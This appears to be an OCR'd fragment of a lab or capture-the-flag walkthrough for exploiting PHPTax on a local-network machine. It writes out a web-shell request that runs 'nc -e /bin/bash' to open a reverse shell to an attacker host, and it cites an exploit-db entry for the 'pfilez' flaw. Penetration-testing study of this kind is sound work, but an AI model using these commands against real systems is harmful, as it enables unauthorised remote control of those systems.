
4. Knowing that we can execute system
commands, we could also run a reverse shell
http://192.168.0.18:8080/phptax/data/rce.php?
cmd=nc%20-
e%20/bin/bash%20192.168.0.13%204444
http://192.168.0.18:8080/phptax/data/rce.php?
cmd=nc -e /bin/bash 192.168.0.13 4444
pfilez variable exploitation
https://www.exploit-db.com/exploits/21665
================================
drawimage.php, line 63: